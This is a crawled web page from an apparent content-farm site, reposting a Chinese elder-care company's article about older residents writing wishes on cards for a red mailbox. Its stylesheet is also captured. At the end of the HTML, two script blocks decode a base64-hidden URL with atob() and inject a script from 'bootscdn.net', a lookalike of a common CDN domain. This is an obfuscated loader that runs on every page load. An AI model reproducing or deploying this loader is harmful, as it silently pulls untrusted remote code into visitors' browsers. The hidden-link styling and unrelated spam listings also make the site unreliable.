

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jzbyjx.com/xw_1/1581043.htm
body_size: 4759
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/resource/advertise/capture/video.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>这里有个红色邮筒,寄的是写给未来的美好心愿……-伊通签字笔价格交流群</title>
    <meta name="title" content="这里有个红色邮筒,寄的是写给未来的美好心愿……-伊通签字笔价格交流群">
    <meta name="keywords" content="这里有个红色邮筒,寄的是写给未来的美好心愿……">
    <meta name="description" content="“老头子身体不好，希望他快点恢复!” “我爱人得糖尿病20多年了，希望随园护理院能离我们家近一点。”“年轻的时候养孩子，退休了带孙子，现在70多，走不动了，我真想跟老伴一起去旅游!”   ……小小的卡片满满都是心意这些满满心意的手写卡片来自">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="这里有个红色邮筒,寄的是写给未来的美好心愿……-伊通签字笔价格交流群"/>
    <meta property="og:keywords" content="这里有个红色邮筒,寄的是写给未来的美好心愿……">
    <meta property="og:description" content="“老头子身体不好，希望他快点恢复!” “我爱人得糖尿病20多年了，希望随园护理院能离我们家近一点。”“年轻的时候养孩子，退休了带孙子，现在70多，走不动了，我真想跟老伴一起去旅游!”   ……小小的卡片满满都是心意这些满满心意的手写卡片来自"/>
        <meta property="og:url" content="http://www.jzbyjx.com/xw_1/1581043.htm"/>
    <link rel="canonical" href="http://www.jzbyjx.com/xw_1/1581043.htm"/>
    <meta property="og:site_name" content="伊通签字笔价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/resource/advertisement/undergo/agency.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic academy" href="/"><img src="/resource/decent/nuisance/extinct.png" alt="伊通签字笔价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">伊通签字笔价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/xw_1.htm">性能介绍</a></li><li><a href="/xw_2.htm">使用体验</a></li><li><a href="/xw_3.htm">行业动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>这里有个红色邮筒,寄的是写给未来的美好心愿……</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-28 16:20:58</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);"><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 10px 0%;text-align: center;box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: left;margin-bottom: 5px;margin-left: 16px;margin-right: 16px;"><span style="color: rgb(136, 136, 136);font-family: 楷体;font-size: 16px;">“老头子身体不好，希望他快点恢复!”</span><br></p><p style="text-align: left;margin-bottom: 5px;margin-left: 16px;margin-right: 16px;"><span style="color: rgb(136, 136, 136);font-size: 16px;font-family: 楷体;"> “我爱人得糖尿病20多年了，希望随园护理院能离我们家近一点。”</span></p><p style="text-align: left;margin-bottom: 5px;margin-left: 16px;margin-right: 16px;"><span style="color: rgb(136, 136, 136);font-size: 16px;font-family: 楷体;">“年轻的时候养孩子，退休了带孙子，现在70多，走不动了，我真想跟老伴一起去旅游!”</span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: left;margin: 5px 16px 15px;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">   ……</span></strong></span></p></section></section></section></section><p style="margin-left: 16px;margin-right: 16px;"></p><p style="max-width: 100%;box-sizing: border-box;text-align: center;margin-left: 16px;margin-right: 16px;word-wrap: break-word !important;"><span style="color: rgb(178, 178, 178);font-size: 12px;">小小的卡片满满都是心意</span></p><p style="max-width: 100%;box-sizing: border-box;text-align: center;margin-left: 16px;margin-right: 16px;word-wrap: break-word !important;"><span style="font-size: 12px;color: rgb(178, 178, 178);"></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin-left: 16px;margin-right: 16px;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="margin: 5px 16px 15px;"><span style="font-family: 楷体;font-size: 16px;">这些满满心意的手写卡片来自一个特暖心的邮筒——</span></p><p style="text-align: center;margin: 5px 16px;"><span style="font-family: 楷体;font-size: 16px;"></span></p><p style="text-align: center;margin: 5px 16px;"><span style="font-family: 楷体;font-size: 12px;">随园“告白信使”</span></p><p style="margin: 5px 16px 15px;"><span style="font-family: 楷体;font-size: 16px;">就在阳春3月，杭城百余个随园之家站点启动了一个“告白计划”，5000张小小的卡片，将一道“<span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 16px;">让</span></span><span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 16px;text-decoration: underline;">    </span><span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 16px;text-decoration: none;">在你身边</span><span style="font-family: 楷体;font-size: 16px;">”的填空题发放到了长者的手中，把长者们从不说出口的心愿用纸和笔记录下来。</span></p><p style="margin-top: 5px;margin-left: 16px;margin-right: 16px;"><span style="font-family: 楷体;font-size: 16px;"></span></p><p style="margin-left: 16px;margin-right: 16px;"></p><p style="margin: 5px 16px;text-align: center;"><span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 12px;">随园·海上明月告白活动</span></p><p style="margin: 15px 16px;"><span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 16px;">至今，随园已陆陆续续收到了三千多张告白手写卡片，这些来自杭城各个角落，这些卡片不仅寄托了他们对家人含蓄而真诚的爱，也寄托了长者们淳朴的心愿。</span></p><p style="margin-top: 5px;margin-left: 16px;margin-right: 16px;"><span style="font-family: 楷体;font-size: 16px;"></span></p><p style="margin-left: 16px;margin-right: 16px;"></p><p style="text-align: center;margin-left: 16px;margin-right: 16px;"><span style="color: rgb(62, 62, 62);font-family: 楷体;font-size: 12px;">三千余张告白手写卡片</span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px;text-align: left;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">“愿爸爸妈妈永远年轻，身体棒棒！”</span></strong></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px;text-align: left;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">“愿自己一切顺利，愿父母健康如意。”</span></strong></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px;text-align: left;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">“希望到一次国外旅游，或者本地都可以~”</span></strong></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px;text-align: left;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">……</span></strong></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px 10px;text-align: center;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px 15px;"><span style="font-size: 16px;text-indent: 2em;">如今，告白活动依然在继续，如果你还想对爱的人告白，或是为自己许个愿望，只要前往随园·海上明月体验馆，写下你的祝福或心愿，投入体验馆的红色邮筒中，就有机会让爱发声、让心愿成真！我们每月将抽出一位幸运长者，尽我们所能为你实现愿望！</span></p><p style="white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);margin: 5px 16px 15px;"><span style="font-size: 16px;"></span></p></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;margin: 5px 16px;"><span style="max-width: 100%;color: rgb(178, 178, 178);font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">随园·海上明月生活示范区实景图</strong></span></p><p style="margin: 5px 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="font-size: 16px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br></span></p><p style="margin: 5px 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="font-size: 16px;max-width: 100%;color: rgb(61, 59, 59);box-sizing: border-box !important;word-wrap: break-word !important;">ps. 随园·海上明月生活示范区现已开放，</span></p><p style="margin: 5px 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><span style="font-size: 16px;max-width: 100%;color: rgb(61, 59, 59);box-sizing: border-box !important;word-wrap: break-word !important;">欢迎各位长者携家人莅临品鉴！</span></p><p style="text-align: center;"><span style="font-size: 16px;color: rgb(61, 59, 59);">随园·海上明月体验馆：萧山区金鸡路与建设一路交叉口</span></p><p style="text-align: center;"><span style="font-size: 16px;color: rgb(61, 59, 59);">预约热线：0571-89910850</span></p><p style="margin: 5px 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);text-align: center;"><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"></p><p style="max-width: 100%;min-height: 1em;font-variant-numeric: normal;font-variant-east-asian: normal;line-height: 25.6px;white-space: normal;widows: 1;text-align: center;color: rgb(63, 63, 63);letter-spacing: 2px;font-family: 微软雅黑;font-size: 14px;overflow-wrap: break-word;background-color: rgb(255, 255, 255);margin-left: 8px;margin-right: 8px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;overflow-wrap: break-word;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;overflow-wrap: break-word;box-sizing: border-box !important;word-wrap: break-word !important;">- E N D -</strong></span></p><p style="max-width: 100%;min-height: 1em;font-variant-numeric: normal;font-variant-east-asian: normal;white-space: normal;widows: 1;text-align: center;color: rgb(63, 63, 63);letter-spacing: 2px;font-family: 微软雅黑;font-size: 14px;overflow-wrap: break-word;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-variant-numeric: normal;font-variant-east-asian: normal;white-space: normal;widows: 1;text-align: center;color: rgb(63, 63, 63);letter-spacing: 2px;font-family: 微软雅黑;font-size: 14px;overflow-wrap: break-word;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);"></p><p style="max-width: 100%;min-height: 1em;font-variant-numeric: normal;font-variant-east-asian: normal;line-height: 25.6px;white-space: normal;widows: 1;text-align: right;color: rgb(63, 63, 63);letter-spacing: 2px;font-family: 微软雅黑;font-size: 14px;overflow-wrap: break-word;background-color: rgb(255, 255, 255);margin-left: 8px;margin-right: 8px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 13.33px;overflow-wrap: break-word;box-sizing: border-box !important;word-wrap: break-word !important;">浙江随园养老发展有限公司</span></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti virtue">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/xw_1/628865.htm" title="智能生活即刻开启 米家智能生活 - 团购活动001">智能生活即刻开启 米家智能生活 - 团购活动001</a><b>2020-05-13 07:51:55</b></li>
                                                    <li><a href="/xw_1/3346727.htm" title="中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!">中国第一部自主研发的2G手机竟出自这里… 你所不知道的国产“神机”发家史!</a><b>2020-05-19 12:53:27</b></li>
                                                    <li><a href="/xw_1/1578894.htm" title="【聆听,红色印记】黄仁烈士殉难地">【聆听,红色印记】黄仁烈士殉难地</a><b>2020-06-02 07:56:21</b></li>
                                                    <li><a href="/xw_1/3342994.htm" title="关于便血,你不得不知道的那些事!">关于便血,你不得不知道的那些事!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/xw_1/1581494.htm" title="国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.">国庆中秋去哪逛?听说百乐广场《宝庆银楼》黄金特价280元/克,快来围观吧!转发本次活动到朋友圈到店免费领取洗衣液一份.</a><b>2020-07-02 10:51:39</b></li>
                                                    <li><a href="/xw_1/629598.htm" title="百乐汇创邑园休闲报(2018年3月31日)">百乐汇创邑园休闲报(2018年3月31日)</a><b>2020-07-04 14:09:05</b></li>
                                                    <li><a href="/xw_1/629786.htm" title="曲阳警方回应“男童当街被抢”,真相是这样......">曲阳警方回应“男童当街被抢”,真相是这样......</a><b>2020-07-10 10:22:53</b></li>
                                                    <li><a href="/xw_1/3174442.htm" title="深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发">深圳品牌【Bellefemme粉黛丽人】双面尼大衣新款来袭!实拍+视频看货#女装品牌折扣批发</a><b>2020-07-11 12:24:53</b></li>
                                                    <li><a href="/xw_1/3342789.htm" title="【决战百日 前线】乐HUO超能Team 山西团队">【决战百日 前线】乐HUO超能Team 山西团队</a><b>2020-07-12 12:52:50</b></li>
                                                    <li><a href="/xw_1/3346478.htm" title="皮肤容易长斑点?不,你可能是肠道出现问题了!">皮肤容易长斑点?不,你可能是肠道出现问题了!</a><b>2020-07-12 15:24:14</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="radiation biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 伊通签字笔价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.jzbyjx.com/resource/advertisement/undergo/agency.css
body_size: 1041
content:
body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.candidateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.liberalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.virtueStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

